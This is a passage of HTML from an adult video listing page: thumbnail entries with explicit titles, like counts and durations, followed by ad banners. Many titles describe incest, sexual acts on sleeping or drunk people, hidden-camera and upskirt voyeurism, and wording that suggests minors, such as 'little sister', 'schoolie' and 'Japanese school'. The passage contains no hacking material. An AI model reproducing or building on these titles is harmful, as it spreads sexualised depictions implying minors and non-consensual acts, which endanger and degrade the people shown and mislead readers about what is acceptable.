                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731336271692/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb911d1a74c" src="/thumbs/692/2705852731336271692_0.jpg" alt="Old man and young girls fuck" width="320" height="240">
                                </div>
                                <p>Old man and young girls fuck</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 15087</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894482401926/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7511645ca86" src="/thumbs/926/1892856894482401926_0.jpg" alt="Sexy Indian Slut Bounces Perfect Tits On Webcam" width="320" height="240">
                                </div>
                                <p>Sexy Indian Slut Bounces Perfect Tits On Webcam</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 121794</li>
                                <li><i class="la la-clock-o"></i> 2:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731921553560/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb934b45898" src="/thumbs/560/2705852731921553560_0.jpg" alt="Hot Vampire Anime" width="320" height="240">
                                </div>
                                <p>Hot Vampire Anime</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 173</li>
                                <li><i class="la la-clock-o"></i> 0:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731559079764/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91f196f54" src="/thumbs/764/2705852731559079764_0.jpg" alt="Young chubby toys pussy" width="320" height="240">
                                </div>
                                <p>Young chubby toys pussy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 10:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731277502533/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90e50e845" src="/thumbs/533/2705852731277502533_0.jpg" alt="WOW" width="320" height="240">
                                </div>
                                <p>WOW</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 34115</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733039656019/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb977593c53" src="/thumbs/19/2705852733039656019_0.jpg" alt="Piss And Anal - Tina Kay" width="320" height="240">
                                </div>
                                <p>Piss And Anal - Tina Kay</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1903</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731070684151/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb901fd1bf7" src="/thumbs/151/2705852731070684151_0.jpg" alt="Mom handjob in fullback panty briefs" width="320" height="240">
                                </div>
                                <p>Mom handjob in fullback panty briefs</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2697</li>
                                <li><i class="la la-clock-o"></i> 8:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732863740579/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb96cdcfaa3" src="/thumbs/579/2705852732863740579_0.jpg" alt="DRUNK MOM" width="320" height="240">
                                </div>
                                <p>DRUNK MOM</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 57773</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731532244403/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91d7ff5b3" src="/thumbs/403/2705852731532244403_0.jpg" alt="College basketball star fucks a white cheerleader" width="320" height="240">
                                </div>
                                <p>College basketball star fucks a white cheerleader</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639702854254/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10bdbbca6e" src="/thumbs/254/3824942639702854254_0.jpg" alt="Dad fucking is Daughter caught on hidden moms hidden cam" width="320" height="240">
                                </div>
                                <p>Dad fucking is Daughter caught on hidden moms hidden cam</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19824</li>
                                <li><i class="la la-clock-o"></i> 12:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731526870864/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91d2df750" src="/thumbs/864/2705852731526870864_0.jpg" alt="Ugly Ass Teen" width="320" height="240">
                                </div>
                                <p>Ugly Ass Teen</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4857</li>
                                <li><i class="la la-clock-o"></i> 4:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547263673485/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251a3f2148d" src="/thumbs/485/1426482547263673485_0.jpg" alt="Mom gangbanged and DP fucked at this birthday party" width="320" height="240">
                                </div>
                                <p>Mom gangbanged and DP fucked at this birthday party</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 29926</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731496422825/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91b5d5da9" src="/thumbs/825/2705852731496422825_0.jpg" alt="Outdoor group sex of real amateur swingers" width="320" height="240">
                                </div>
                                <p>Outdoor group sex of real amateur swingers</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 15:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640762611287/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" alt="Drunk mom lets son&#039;s two friends cum on her face after house party" width="320" height="240">
                                </div>
                                <p>Drunk mom lets son&#039;s two friends cum on her face after house party</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 842</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731795703968/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92d3408a0" src="/thumbs/968/2705852731795703968_0.jpg" alt="Indian mom in hotel room" width="320" height="240">
                                </div>
                                <p>Indian mom in hotel room</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1499</li>
                                <li><i class="la la-clock-o"></i> 2:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="240">
                                </div>
                                <p>Drunken Mom gets fucked</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 12006</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731885193403/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9328988bb" src="/thumbs/403/2705852731885193403_0.jpg" alt="Russian nudist camp" width="320" height="240">
                                </div>
                                <p>Russian nudist camp</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21009</li>
                                <li><i class="la la-clock-o"></i> 4:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731708237644/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb927fd674c" src="/thumbs/644/2705852731708237644_0.jpg" alt="Big Thingggg" width="320" height="240">
                                </div>
                                <p>Big Thingggg</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 40121</li>
                                <li><i class="la la-clock-o"></i> 18:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546830045294/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2518a19706e" src="/thumbs/294/1426482546830045294_0.jpg" alt="Erotic Sensual Blowjob Experience" width="320" height="240">
                                </div>
                                <p>Erotic Sensual Blowjob Experience</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 6338</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639059042102/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10975bff36" src="/thumbs/102/3824942639059042102_0.jpg" alt="Hot Nurse Mom Let&#039;s Son Cum Inside Her - Molly Jane - Family Therapy - Preview" width="320" height="240">
                                </div>
                                <p>Hot Nurse Mom Let&#039;s Son Cum Inside Her - Molly Jane - Family Therapy - Preview</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 760</li>
                                <li><i class="la la-clock-o"></i> 10:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958834650880681/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e2c689aa9" src="/thumbs/681/13554958834650880681_0.jpg" alt="Fucking the bride in wedding dress makes my cock hard" width="320" height="240">
                                </div>
                                <p>Fucking the bride in wedding dress makes my cock hard</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5891</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544710815553/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510bc88f41" src="/thumbs/553/1426482544710815553_0.jpg" alt="Brunette painter chick fucked in the ass by her male model" width="320" height="240">
                                </div>
                                <p>Brunette painter chick fucked in the ass by her male model</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19123</li>
                                <li><i class="la la-clock-o"></i> 7:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731494715066/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91b434eba" src="/thumbs/66/2705852731494715066_0.jpg" alt="Sandrine Mateu and Laura Valerie pissing and fisting" width="320" height="240">
                                </div>
                                <p>Sandrine Mateu and Laura Valerie pissing and fisting</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731473684869/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91a026985" src="/thumbs/869/2705852731473684869_0.jpg" alt="Kedi - painfull fist" width="320" height="240">
                                </div>
                                <p>Kedi - painfull fist</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 1:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732527353762/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb958d01fa2" src="/thumbs/762/2705852732527353762_0.jpg" alt="Amateur Latina BBW BJ" width="320" height="240">
                                </div>
                                <p>Amateur Latina BBW BJ</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2243</li>
                                <li><i class="la la-clock-o"></i> 1:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895672499588/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7515d353d84" src="/thumbs/588/1892856895672499588_0.jpg" alt="sexo caseiro em Aracaju - Sergipe" width="320" height="240">
                                </div>
                                <p>sexo caseiro em Aracaju - Sergipe</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 928</li>
                                <li><i class="la la-clock-o"></i> 4:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731310355834/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91046357a" src="/thumbs/834/2705852731310355834_0.jpg" alt="Sexy teen gangbanged by men!" width="320" height="240">
                                </div>
                                <p>Sexy teen gangbanged by men!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 963</li>
                                <li><i class="la la-clock-o"></i> 19:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640391204238/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!" width="320" height="240">
                                </div>
                                <p>Sleeping young girl gets creampied. Very hot, amazing body!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4147</li>
                                <li><i class="la la-clock-o"></i> 14:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731271523630/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90df5ad2e" src="/thumbs/630/2705852731271523630_0.jpg" alt="OMG. this is Real LoVE! #1" width="320" height="240">
                                </div>
                                <p>OMG. this is Real LoVE! #1</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1755</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8604928744208255663/">
                                <div class="thumb-col-img">
                                     <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories" width="320" height="240">
                                </div>
                                <p>insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2046</li>
                                <li><i class="la la-clock-o"></i> 11:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894706367410/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="320" height="240">
                                </div>
                                <p>REAL moment between mother and not her son</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8041</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638519039530/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="320" height="240">
                                </div>
                                <p>Sleeping little sister gets a secret creampie</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10515</li>
                                <li><i class="la la-clock-o"></i> 10:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545186759533/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2512826e36d" src="/thumbs/533/1426482545186759533_0.jpg" alt="Voyeur spies waitress upskirt outdoor" width="320" height="240">
                                </div>
                                <p>Voyeur spies waitress upskirt outdoor</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 14722</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547869169816/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251c8093898" src="/thumbs/816/1426482547869169816_0.jpg" alt="Asian Kinky Double Penetration Threesome" width="320" height="240">
                                </div>
                                <p>Asian Kinky Double Penetration Threesome</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 25529</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/684370096446511724/">
                                <div class="thumb-col-img">
                                     <img data-sg="97f5efa0d981a6c" src="/thumbs/724/684370096446511724_0.jpg" alt="Subtitled uncensored outdoor nudist Japanese school" width="320" height="240">
                                </div>
                                <p>Subtitled uncensored outdoor nudist Japanese school</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 14390</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636649632858/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" alt="Drunk Arab Dad Lost His Manners" width="320" height="240">
                                </div>
                                <p>Drunk Arab Dad Lost His Manners</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 520</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731294033528/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90f4d2678" src="/thumbs/528/2705852731294033528_0.jpg" alt="Cute indian Girl ready to get fuck with her BF" width="320" height="240">
                                </div>
                                <p>Cute indian Girl ready to get fuck with her BF</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1585</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732981622520/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb973e3b6f8" src="/thumbs/520/2705852732981622520_0.jpg" alt="Fuck Me While Pregnant   - PREVIEW" width="320" height="240">
                                </div>
                                <p>Fuck Me While Pregnant   - PREVIEW</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 108650</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7203599716223247451/">
                                <div class="thumb-col-img">
                                     <img data-sg="63f853c68d97645b" src="/thumbs/451/7203599716223247451_0.jpg" alt="incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members" width="320" height="240">
                                </div>
                                <p>incezt - real cousins  she has a boyfriend - vr porn incest - sex stories of touching sleeping family members</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 814</li>
                                <li><i class="la la-clock-o"></i> 3:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732198722045/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9453999fd" src="/thumbs/45/2705852732198722045_0.jpg" alt="Favorite mardi gra" width="320" height="240">
                                </div>
                                <p>Favorite mardi gra</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731457850016/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91910caa0" src="/thumbs/16/2705852731457850016_0.jpg" alt="Inflatable rubber sack" width="320" height="240">
                                </div>
                                <p>Inflatable rubber sack</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 16:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731824466036/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92eeae874" src="/thumbs/36/2705852731824466036_0.jpg" alt="Old Man Pound His Cock On Her Chinese Partner" width="320" height="240">
                                </div>
                                <p>Old Man Pound His Cock On Her Chinese Partner</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 97516</li>
                                <li><i class="la la-clock-o"></i> 9:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735140784385/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9f495e901" src="/thumbs/385/2705852735140784385_0.jpg" alt="Young half asian schoolie fucked by old ed" width="320" height="240">
                                </div>
                                <p>Young half asian schoolie fucked by old ed</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3170</li>
                                <li><i class="la la-clock-o"></i> 13:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16834337635030516847/">
                                <div class="thumb-col-img">
                                     <img data-sg="e99f94e30cfbc46f" src="/thumbs/847/16834337635030516847_0.jpg" alt="Real Drunken Moms" width="320" height="240">
                                </div>
                                <p>Real Drunken Moms</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4145</li>
                                <li><i class="la la-clock-o"></i> 23:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732290159585/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb94aacd3e1" src="/thumbs/585/2705852732290159585_0.jpg" alt="Bi Confusion Cock Sucking Encouragement" width="320" height="240">
                                </div>
                                <p>Bi Confusion Cock Sucking Encouragement</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1560</li>
                                <li><i class="la la-clock-o"></i> 1:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545203845786/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251292b9a9a" src="/thumbs/786/1426482545203845786_0.jpg" alt="Jerk me off cumshot compilation and molly jane in crony s daughter saves" width="320" height="240">
                                </div>
                                <p>Jerk me off cumshot compilation and molly jane in crony s daughter saves</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5949</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731427955735/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91748a417" src="/thumbs/735/2705852731427955735_0.jpg" alt="Femdom nurse checkup" width="320" height="240">
                                </div>
                                <p>Femdom nurse checkup</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 16:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896143506962/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75179483e12" src="/thumbs/962/1892856896143506962_0.jpg" alt="BBC fucks slutty teen nerd part2 " width="320" height="240">
                                </div>
                                <p>BBC fucks slutty teen nerd part2 </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21422</li>
                                <li><i class="la la-clock-o"></i> 1:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731418836988/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb916bd7ffc" src="/thumbs/988/2705852731418836988_0.jpg" alt="RIMJOB" width="320" height="240">
                                </div>
                                <p>RIMJOB</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 1:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6319490369048802364/">
                                <div class="thumb-col-img">
                                     <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" alt="incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex" width="320" height="240">
                                </div>
                                <p>incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11326</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547077133468/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25198d3b49c" src="/thumbs/468/1426482547077133468_0.jpg" alt="Nudist mom and playfellow ally Threesome With The Step Mom" width="320" height="240">
                                </div>
                                <p>Nudist mom and playfellow ally Threesome With The Step Mom</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1072</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731175376479/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9083a965f" src="/thumbs/479/2705852731175376479_0.jpg" alt="( 15 ) petite gourmandise" width="320" height="240">
                                </div>
                                <p>( 15 ) petite gourmandise</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 553</li>
                                <li><i class="la la-clock-o"></i> 2:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
